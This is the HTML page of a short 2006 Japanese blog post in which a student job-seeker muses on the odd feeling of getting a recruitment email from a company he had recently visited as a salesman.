

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shotahorii.com/work/%E5%B0%B1%E6%B4%BB%E7%94%9F%E3%81%A8%E5%96%B6%E6%A5%AD%E3%83%9E%E3%83%B3/
body_size: 8204
content:
<!DOCTYPE html>
<html itemscope="itemscope" itemtype="http://schema.org/Article" lang="ja"
	itemscope 
	itemtype="http://schema.org/Article" 
	prefix="og: http://ogp.me/ns#" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://shotahorii.com/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://shotahorii.com/wp-content/themes/independent-publisher/js/html5.js" type="text/javascript"></script>
	<![endif]-->
	<title>就活生と営業マン &#8211; Work Hard!</title>
<meta name='robots' content='max-image-preview:large' />

<!-- All in One SEO Pack 2.7.2 by Michael Torbert of Semper Fi Web Design[-1,-1] -->
<meta name="description"  content="今日は不思議な気分にさせる出来事が起こった。朝にメールをチェックしていると、就活の前半にエントリーしていた会社から秋採用のお知らせのメールが来ていた。どっかで見覚えのある企業で、送ってきている人事の名前も知ってるなぁ～と思ったら‥。なんと先月、営業に行ってきた会社の人事の方からでした！確かにまだ秋採用をしているとのこと" />

<link rel="canonical" href="https://shotahorii.com/work/就活生と営業マン/" />
<meta property="og:title" content="就活生と営業マン" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://shotahorii.com/work/就活生と営業マン/" />
<meta property="og:image" content="https://shotahorii.com/wp-content/uploads/DJ9I2714-1-1024x683.jpg" />
<meta property="og:site_name" content="Work Hard!" />
<meta property="og:description" content="今日は不思議な気分にさせる出来事が起こった。朝にメールをチェックしていると、就活の前半にエントリーしていた会社から秋採用のお知らせのメールが来ていた。どっかで見覚えのある企業で、送ってきている人事の名前も知ってるなぁ～と思ったら‥。なんと先月、営業に行ってきた会社の人事の方からでした！確かにまだ秋採用をしているとのことだった。企業からすれば営業マンで就活生がきたわけで‥。しかも、その就活生が採用のお手伝いをさせてくださいときたもんだ。う～ん、不思議な気分。この場合、秋採用の説明会に行くことが１番の採用のお手伝いになるんかいな？？" />
<meta property="article:publisher" content="https://www.facebook.com/shota.horii" />
<meta property="article:author" content="https://www.facebook.com/shota.horii/" />
<meta property="article:published_time" content="2006-07-18T23:48:33Z" />
<meta property="article:modified_time" content="2006-07-18T23:48:33Z" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@shota" />
<meta name="twitter:creator" content="@shota" />
<meta name="twitter:domain" content="twitter.com/shota" />
<meta name="twitter:title" content="就活生と営業マン" />
<meta name="twitter:description" content="今日は不思議な気分にさせる出来事が起こった。朝にメールをチェックしていると、就活の前半にエントリーしていた会社から秋採用のお知らせのメールが来ていた。どっかで見覚えのある企業で、送ってきている人事の名前も知ってるなぁ～と思ったら‥。なんと先月、営業に行ってきた会社の人事の方からでした！確かにまだ秋採用をしているとのことだった。企業からすれば営業マンで就活生がきたわけで‥。しかも、その就活生が採用のお手伝いをさせてくださいときたもんだ。う～ん、不思議な気分。この場合、秋採用の説明会に行くことが１番の採用のお手伝いになるんかいな？？" />
<meta name="twitter:image" content="https://shotahorii.com/wp-content/uploads/DJ9I2714-1-1024x683.jpg" />
<meta itemprop="image" content="https://shotahorii.com/wp-content/uploads/DJ9I2714-1-1024x683.jpg" />
<!-- /all in one seo pack -->
<link rel="alternate" type="application/rss+xml" title="Work Hard! &raquo; フィード" href="https://shotahorii.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Work Hard! &raquo; コメントフィード" href="https://shotahorii.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Work Hard! &raquo; 就活生と営業マン のコメントのフィード" href="https://shotahorii.com/work/%e5%b0%b1%e6%b4%bb%e7%94%9f%e3%81%a8%e5%96%b6%e6%a5%ad%e3%83%9e%e3%83%b3/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/shotahorii.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6675ff6c77b5b85e1ec71704e86cf06d"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://shotahorii.com/wp-includes/css/dist/block-library/style.min.css?ver=6675ff6c77b5b85e1ec71704e86cf06d' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://shotahorii.com/wp-includes/css/classic-themes.min.css?ver=6675ff6c77b5b85e1ec71704e86cf06d' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='genericons-css' href='https://shotahorii.com/wp-content/themes/independent-publisher/fonts/genericons/genericons.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='nprogress-css' href='https://shotahorii.com/wp-content/themes/independent-publisher/css/nprogress.css?ver=0.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='independent-publisher-style-css' href='https://shotahorii.com/wp-content/themes/independent-publisher-child-theme-master/style.css?ver=6675ff6c77b5b85e1ec71704e86cf06d' type='text/css' media='all' />
<link rel='stylesheet' id='customizer-css' href='https://shotahorii.com/wp-admin/admin-ajax.php?action=independent_publisher_customizer_css&#038;ver=1.7' type='text/css' media='all' />
<script type='text/javascript' src='https://shotahorii.com/wp-content/themes/independent-publisher/js/nprogress.js?ver=0.1.3' id='nprogress-js'></script>
<script type='text/javascript' src='https://shotahorii.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://shotahorii.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://shotahorii.com/wp-content/themes/independent-publisher/js/fade-post-title.js?ver=6675ff6c77b5b85e1ec71704e86cf06d' id='fade-post-title-js'></script>
<script type='text/javascript' src='https://shotahorii.com/wp-content/themes/independent-publisher/js/enhanced-comment-form.js?ver=1.0' id='enhanced-comment-form-js-js'></script>
<link rel="https://api.w.org/" href="https://shotahorii.com/wp-json/" /><link rel="alternate" type="application/json" href="https://shotahorii.com/wp-json/wp/v2/posts/213" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shotahorii.com/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://shotahorii.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshotahorii.com%2Fwork%2F%25e5%25b0%25b1%25e6%25b4%25bb%25e7%2594%259f%25e3%2581%25a8%25e5%2596%25b6%25e6%25a5%25ad%25e3%2583%259e%25e3%2583%25b3%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://shotahorii.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshotahorii.com%2Fwork%2F%25e5%25b0%25b1%25e6%25b4%25bb%25e7%2594%259f%25e3%2581%25a8%25e5%2596%25b6%25e6%25a5%25ad%25e3%2583%259e%25e3%2583%25b3%2F&#038;format=xml" />
<meta name="twitter:partner" content="tfwp"><link rel="icon" href="https://shotahorii.com/wp-content/uploads/cropped-portrait-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://shotahorii.com/wp-content/uploads/cropped-portrait-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://shotahorii.com/wp-content/uploads/cropped-portrait-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://shotahorii.com/wp-content/uploads/cropped-portrait-2-270x270.png" />


</head>

<body data-rsssl=1 class="post-template-default single single-post postid-213 single-format-standard h-entry hentry" itemscope="itemscope" itemtype="http://schema.org/WebPage">



<div id="page" class="site">
	<header id="masthead" class="site-header" role="banner" itemscope itemtype="http://schema.org/WPHeader">

		<div class="site-header-info">
											
					<a class="site-logo" href="https://shotahorii.com">
				<img alt='' src='https://secure.gravatar.com/avatar/30750a82b3df7e51c761742e78e17c91?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/30750a82b3df7e51c761742e78e17c91?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo u-photo' height='100' width='100' loading='lazy' decoding='async'/>			</a>
		
		<div class="site-title"><span class="byline"><span class="author p-author vcard h-card"><a class="u-url url fn n" href="https://shotahorii.com" title="View all posts by shota horii" rel="author">shota horii</a></span></span></div>
		<div class="site-description"><a href="http://smartbank.co.jp/">株式会社スマートバンク</a>の創業者。
家計簿プリカ <a href="http://b/43.jp/">「B/43」</a> を運営しています。
follow me on
<a href="https://twitter.com/shota">Twitter</a></div>

		<div id="menu-social" class="menu"><ul id="menu-social-items" class="menu-items"><li id="menu-item-1793" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1793"><a href="https://twitter.com/shota"><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-1794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1794"><a href="https://www.facebook.com/shota.horii"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-1795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1795"><a href="https://www.instagram.com/horishou/"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-1797" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1797"><a href="http://www.linkedin.com/in/shotahorii"><span class="screen-reader-text">Linkdin</span></a></li>
</ul></div>
		<div class="site-published-separator"></div>
		<h2 class="site-published">Published</h2>
		<h2 class="site-published-date"><a href="https://shotahorii.com/work/%e5%b0%b1%e6%b4%bb%e7%94%9f%e3%81%a8%e5%96%b6%e6%a5%ad%e3%83%9e%e3%83%b3/" title="就活生と営業マン" rel="bookmark"><time class="entry-date dt-published" datetime="2006-07-19T08:48:33+0900" itemprop="datePublished" pubdate="pubdate">2006年7月19日</time></a></h2>
				
									</div>

				
			</header>
	<!-- #masthead .site-header -->

	<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<main id="content" class="site-content" role="main">

			
				
<article id="post-213" class="post-213 post type-post status-publish format-standard category-work" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost">
		<header class="entry-header">
					<h2 class="entry-title-meta">
			<span class="entry-title-meta-author">
				<span class="byline"><span class="author p-author vcard h-card"><a class="u-url url fn n" href="https://shotahorii.com" title="View all posts by shota horii" rel="author">shota horii</a></span></span>			</span>
				in <a href="https://shotahorii.com/category/work/" rel="category tag">仕事</a>				<span class="entry-title-meta-post-date">
				<span class="sep"> | </span>
					<a href="https://shotahorii.com/work/%e5%b0%b1%e6%b4%bb%e7%94%9f%e3%81%a8%e5%96%b6%e6%a5%ad%e3%83%9e%e3%83%b3/" title="就活生と営業マン" rel="bookmark"><time class="entry-date dt-published" datetime="2006-07-19T08:48:33+0900" itemprop="datePublished" pubdate="pubdate">2006年7月19日</time></a>			</span>
							</h2>
			<h1 class="entry-title p-name" itemprop="name">就活生と営業マン</h1>
			</header>
	<!-- .entry-header -->
	<div class="entry-content e-content" itemprop="mainContentOfPage">
		<p></p>
<p>今日は不思議な気分にさせる出来事が起こった。</p>
<p>朝にメールをチェックしていると、就活の前半にエントリーしていた</p>
<p>会社から秋採用のお知らせのメールが来ていた。</p>
<p>どっかで見覚えのある企業で、送ってきている人事の名前も</p>
<p>知ってるなぁ～と思ったら‥。</p>
<p>なんと先月、営業に行ってきた会社の人事の方からでした！</p>
<p>確かにまだ秋採用をしているとのことだった。</p>
<p>企業からすれば営業マンで就活生がきたわけで‥。</p>
<p>しかも、その就活生が採用のお手伝いをさせてくださいと</p>
<p>きたもんだ。</p>
<p>う～ん、不思議な気分。</p>
<p>この場合、秋採用の説明会に行くことが１番の採用のお手伝いに</p>
<p>なるんかいな？？</p>

		
									</div>
	<!-- .entry-content -->

			<div class="post-author-bottom">
			<div class="post-author-card">
				<a class="site-logo" href="https://shotahorii.com">
					<img alt='' src='https://secure.gravatar.com/avatar/30750a82b3df7e51c761742e78e17c91?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/30750a82b3df7e51c761742e78e17c91?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo u-photo' height='100' width='100' loading='lazy' decoding='async'/>				</a>

				<div class="post-author-info">
					<div class="site-title">
						<span class="byline"><span class="author p-author vcard h-card"><a class="u-url url fn n" href="https://shotahorii.com" title="View all posts by shota horii" rel="author">shota horii</a></span></span>					</div>

					<div class="site-description"><a href="http://smartbank.co.jp/">株式会社スマートバンク</a>の創業者。
家計簿プリカ <a href="http://b/43.jp/">「B/43」</a> を運営しています。
follow me on
<a href="https://twitter.com/shota">Twitter</a></div>
				</div>
				<div class="post-published-date">
					<h2 class="site-published">Published</h2>
					<h2 class="site-published-date"><a href="https://shotahorii.com/work/%e5%b0%b1%e6%b4%bb%e7%94%9f%e3%81%a8%e5%96%b6%e6%a5%ad%e3%83%9e%e3%83%b3/" title="就活生と営業マン" rel="bookmark"><time class="entry-date dt-published" datetime="2006-07-19T08:48:33+0900" itemprop="datePublished" pubdate="pubdate">2006年7月19日</time></a></h2>
										
					
				</div>
			</div>
		</div>
		<!-- .post-author-bottom -->
		
	<footer class="entry-meta">
		
					<div id="share-comment-button">
				<button>
					<i class="share-comment-icon"></i>Write a Comment				</button>
			</div>
		
			</footer>
	<!-- .entry-meta -->

</article><!-- #post-213 -->

				
	<div id="commentform-top"></div> <!-- do not remove; used by jQuery to move the comment reply form here -->
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"></h3><form action="https://shotahorii.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div id="main-reply-title"><h3>Write a Comment</h3></div><div class="comment-form-reply-title"><p>Comment</p></div><p class="comment-form-comment" id="comment-form-field"><textarea id="comment" name="comment" cols="60" rows="6" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name</label><input id="author" name="author" type="text" value="" /></p>
<p class="comment-form-email"><label for="email">Email</label><input id="email" name="email" type="text" value="" /></p>
<p class="comment-form-url"><label for="url">Website</label><input id="url" name="url" type="text" value="" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">次回のコメントで使用するためブラウザーに自分の名前、メールアドレス、サイトを保存する。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit Comment" /> <input type='hidden' name='comment_post_ID' value='213' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="9cc899a682" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="102"/></p></form>	</div><!-- #respond -->
	

	<div id="comments" class="comments-area">
				
		
		
		
		
	</div><!-- #comments .comments-area -->


				
				
			
		</main>
		<!-- #content .site-content -->
	</div><!-- #primary .content-area -->

<div id="secondary" class="widget-area" role="complementary">
	</div><!-- #secondary .widget-area -->

</div><!-- #main .site-main -->

<footer id="colophon" class="site-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter" role="contentinfo">
	<div class="site-info">
		<a href="http://independentpublisher.me" rel="designer" title="Independent Publisher: A beautiful reader-focused WordPress theme, for you.">Independent Publisher</a> empowered by <a href="http://wordpress.org/" rel="generator" title="WordPress: A free open-source publishing platform">WordPress</a>	</div>
	<!-- .site-info -->
</footer><!-- #colophon .site-footer -->
</div><!-- #page .hfeed .site -->

